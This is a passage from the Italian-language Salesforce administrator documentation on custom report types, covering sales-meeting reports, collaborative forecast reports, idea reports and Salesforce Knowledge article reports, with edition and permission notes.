

Disponibile in Lightning Experience nelle versioni: **Contact Manager Edition**, **Personal Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

# **Rapporto sugli incontri degli agenti di vendita con i clienti**

Si immagini che un responsabile vendite desideri una visione più completa sulle modalità con cui i propri team di vendita ripartiscono il loro tempo in base alle priorità. Il responsabile può creare un rapporto personalizzato che mostra con quali clienti sono impegnati gli agenti di vendita.

- **1.** Creare un tipo di rapporto personalizzato.
	- **a.** Per un Oggetto principale, scegliere **Utenti**.
	- **b.** Compilare i campi obbligatori rimanenti: etichetta, descrizione e categoria.
	- **c.** Fare clic su **Avanti**.
- **2.** Definire una relazione tra attività e utenti.
	- **a.** Mettere in relazione l'oggetto Relazioni attività con l'oggetto Utenti.
	- **b.** Fare clic su **Salva**.
- **3.** Definire i campi predefiniti da visualizzare nei rapporti di questo tipo.
	- **a.** Nella sezione Campi disponibili per i rapporti, fare clic su **Modifica layout**.
	- **b.** Aggiungere i seguenti campi Relazioni attività al layout per i rapporti di questo tipo: Data, Oggetto, Nome, Correlato a, Conteggio relazioni. Modificare l'etichetta del campo Nome su Referente e del campo Correlato a su Opportunità.
	- **c.** Per ogni campo, selezionare l'opzione per visualizzare il campo per impostazione predefinita.
	- **d.** Fare clic su **Salva**.
- **4.** Creare un rapporto.
	- **a.** Nella scheda Rapporti, creare e selezionare il tipo di rapporto creato ai punti 1-3.
	- **b.** Scegliere **Formato di riepilogo**. Creare un raggruppamento in base al Nome completo.
	- **c.** Eseguire e salvare il rapporto.

Si dispone ora di un rapporto che può essere utilizzato per aiutare i propri team delle vendite a ottimizzare il tempo trascorso con i clienti.



Nota: Se non sono state abilitate le Attività condivise, i rapporti personalizzati basati sulle relazioni attività non includono gli organizzatori degli eventi e gli invitati e non mostrano gli eventi ai quali non è stato invitato nessuno.

# VEDERE ANCHE:

[Creazione di un tipo di rapporto personalizzato](#page-393-0)

[Definizione del layout dei campi per i rapporti creati a partire da un tipo di rapporto personalizzato](#page-395-0)

- [Creazione di un rapporto](#page-3641-0)
- [Creazione di un rapporto personalizzato](#page-3642-0)



Disponibile in Lightning Experience nelle versioni: **Contact Manager Edition**, **Personal Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

- **•** "Crea e personalizza rapporti"
	- E

"Generatore di rapporti"

Per visualizzare le attività di cui si è titolari o di cui sono titolari gli utenti in posizioni inferiori della gerarchia:

**•** Nessuna autorizzazione richiesta

Per visualizzare tutte le attività:

**•** "Visualizza tutti i dati"

### <span id="page-3620-0"></span>**Creazione di un tipo di rapporto personalizzato di previsione**

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le previsioni personalizzabili. Abilitare le Previsioni collaborative per creare un tipo di rapporto personalizzato di previsione.

Per rendere un rapporto di previsione disponibile agli utenti, gli amministratori devono creare un tipo di rapporto personalizzato. Un tipo di rapporto definisce la serie di record e campi disponibile per un rapporto basato sulle relazioni tra un oggetto principale e gli oggetti ad esso correlati. I rapporti mostrano solo i record che soddisfano i criteri definiti nel tipo di rapporto.

- **1.** Per iniziare a creare un tipo di rapporto personalizzato, da Imposta, immettere *Tipi di rapporto* nella casella Ricerca veloce, quindi selezionare **Tipi di rapporto** e **Nuovo tipo di rapporto personalizzato**.
- **2.** Per Oggetto principale, selezionare un oggetto di Previsione, quale Voci previsioni o Quote previsioni.
- **3.** Per Memorizza nella categoria, selezionare Previsioni.

Dopo avere distribuito i tipi di rapporto, comunicare agli utenti le relative posizioni e i nomi.

### <span id="page-3620-1"></span>**Tipi di rapporto personalizzato di previsione**

Un tipo di rapporto definisce la serie di record e campi disponibile per un rapporto basato sulle relazioni tra un oggetto principale e gli oggetti ad esso correlati. I rapporti mostrano solo i record che soddisfano i criteri definiti nel tipo di rapporto.

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le previsioni personalizzabili. Abilitare le Previsioni collaborative per creare un tipo di rapporto personalizzato di previsione.

Utilizzare la tabella per comprendere quali tipi di rapporto personalizzato di previsione è possibile creare.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare o aggiornare tipi di rapporto personalizzati:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

**•** "Modifica tutti i dati"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**





### <span id="page-3623-0"></span>**Rapporti idee**

È possibile creare tipi di rapporto personalizzato che consentono agli utenti di creare rapporti su idee, commenti sulle idee e voti.

L'amministratore può creare tipi di rapporto personalizzato per consentire agli utenti di analizzare le attività svolte in relazione alle idee. I tipi di rapporto personalizzato sono l'unico modo per rendere disponibili agli utenti i rapporti idee. Salesforce non fornisce rapporti idee di esempio né una cartella di rapporti standard per le idee.

Per creare una cartella di rapporti idee per gli utenti:

**1.** Creare un tipo di rapporto personalizzato per le idee.

Se si crea un tipo di rapporto personalizzato che utilizza Idee come oggetto principale e Voti come oggetto secondario, le idee secondarie (unite) non appariranno nel rapporto se non si seleziona I record "A" potrebbero o non potrebbero avere record "B" correlati. Le idee secondarie non hanno voti perché i loro voti vengono trasferiti all'idea principale. Questo significa che le idee secondarie non compaiono in un rapporto se l'oggetto Voti è obbligatorio.

- **2.** Creare una cartella pubblica nuova per i rapporti idee. Questo passaggio richiede che si disponga dell'autorizzazione "Gestisci rapporti pubblici".
- **3.** Mediante il tipo di rapporto personalizzato, creare uno o più rapporti personalizzati per le idee. Assegnare i rapporti alla nuova cartella dei rapporti idee appena creata.

Una volta eseguite queste operazioni, nella pagina iniziale Rapporti sarà disponibile per gli utenti una cartella di rapporti idee.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

**•** "Modifica tutti i dati"

### <span id="page-3624-0"></span>**Creazione di rapporti sugli articoli di Salesforce Knowledge**

Utilizzare i rapporti personalizzati di Salesforce Knowledge per tenere traccia del modo in cui gli articoli vengono creati, gestiti e consegnati.

In qualità di amministratore, è possibile creare tipi di rapporti personalizzati per consentire agli utenti di creare rapporti sugli articoli di Salesforce Knowledge. I tipi di rapporti personalizzati sono l'unico modo per rendere disponibili agli utenti i rapporti sugli articoli. Salesforce non fornisce rapporti di esempio né una cartella di rapporti standard per gli articoli.

Suggerimento: Il pacchetto AppExchange Cruscotti digitali e rapporti Knowledge Base fornisce oltre una ventina di rapporti che aiutano a monitorare la Knowledge Base e analizzare le metriche di utilizzo.

#### IN QUESTA SEZIONE:

1. [Creare un rapporto articolo](#page-3624-1)

Eseguire il rapporto personalizzato sugli articoli di Salesforce Knowledge e salvarlo nella cartella dei rapporti articolo.

2. [Campi disponibili nei rapporti di Salesforce Knowledge](#page-3625-0)

I campi che si possono utilizzare in un rapporto Knowledge dipendono dal tipo di informazioni che dovrà contenere il rapporto.

- 3. [Creare una cartella per i rapporti articolo](#page-3634-0) Creare una cartella pubblica in cui archiviare i rapporti articolo per gli utenti.
- 4. [Rapporti sugli articoli](#page-3634-1)

<span id="page-3624-1"></span>Creare un tipo di rapporto personalizzato per eseguire un rapporto sui dati degli articoli di Salesforce Knowledge.

Creare un rapporto articolo

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per creare una cartella di rapporti pubblici:

**•** "Gestisci rapporti pubblici"

Eseguire il rapporto personalizzato sugli articoli di Salesforce Knowledge e salvarlo nella cartella dei rapporti articolo.

Utilizzando i [tipi di rapporto personalizzati](#page-3634-1), creare rapporti articolo e salvarli nella [cartella rapporti](#page-3634-0) [articolo](#page-3634-0).

- **1.** Nella scheda Rapporti, fare clic su **Nuovo rapporto**.
- **2.** Scegliere la categoria in cui vengono archiviati i tipi di rapporti personalizzati, ad esempio **Rapporti assistenza clienti** o **Altri rapporti**.

Il rapporto Casi con articoli è disponibile per impostazione predefinita nella cartella Rapporti assistenza clienti.

- **3.** Trovare il tipo di rapporto desiderato e fare clic su **Crea**.
- **4.** Con il rapporto visualizzato, fare clic su **Salva con nome** e salvarlo nella nuova cartella Rapporti articolo per renderlo disponibile per gli altri utenti.

# Nota:

- **•** Nei rapporti che utilizzano il tipo di rapporto personalizzato Articolo Knowledge, sono presenti almeno cinque righe per articolo (una per ogni canale, compreso "Tutti i canali").
- **•** I valori giornalieri vengono segnalati indipendentemente per gli ultimi 90 giorni e i valori mensili per gli ultimi 18 mesi. Scaduti tali periodi sarà necessario utilizzare rispettivamente i valori aggregati mensili e annuali.
- **•** Nei rapporti che utilizzano i tipi di rapporti personalizzati Voti articolo Knowledge, Visualizzazioni articolo Knowledge o Ricerche articolo Knowledge, ogni riga rappresenta una combinazione di giorno, canale e ruolo. Ad esempio, se un utente con il ruolo Kingmaker visualizza gli articoli nell'applicazione interna e il giorno successivo lo stesso utente visualizza altri articoli nell'applicazione interna, il rapporto Visualizzazioni articoli contiene due righe, una per ogni data univoca.
- **•** Nei rapporti che utilizzano Versione articolo Knowledge, tranne Cronologia versioni dell'articolo Knowledge, è possibile filtrare in base alla categoria di dati. Si possono aggiungere un massimo di quattro filtri e impostarne la logica su AT, ABOVE, BELOW o ABOVE OR BELOW. La logica tra i filtri è OR. Lo stesso gruppo di categorie può essere utilizzato più volte; tuttavia, ogni volta deve essere utilizzato lo stesso operatore.
- <span id="page-3625-0"></span>**•** Per i processi di approvazione per gli articoli Knowledge, utilizzare **Istanza processo** e **Nodo istanza processo** quando si crea un tipo di rapporto personalizzato. Quindi, filtrare il rapporto sul tipo di oggetto, ovvero il tipo di articolo.

Campi disponibili nei rapporti di Salesforce Knowledge

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI **UTENTE**

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per creare una cartella di rapporti pubblici:

**•** "Gestisci rapporti pubblici"

I campi che si possono utilizzare in un rapporto Knowledge dipendono dal tipo di informazioni che dovrà contenere il rapporto.

Nelle tabelle seguenti sono elencati i campi disponibili in base all'oggetto principale per i rapporti Salesforce Knowledge.

Campi disponibili nei rapporti Tipi di articoli e Cronologia versioni dell'articolo

L'oggetto principale Tipo di articolo consente di aggiungere un oggetto secondario della versione del tipo di articolo.



### **Tabella 41: Campi oggetto principale rapporto Tipi di articoli**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per creare una cartella di rapporti pubblici:

**•** "Gestisci rapporti pubblici"



Nota: al momento non è possibile utilizzare Versione articolo Knowledge e Data ultima modifica nello stesso rapporto.



### **Tabella 42: Campi oggetto secondario rapporto Tipi di articoli**



# Campi disponibili nei rapporti Articoli Knowledge

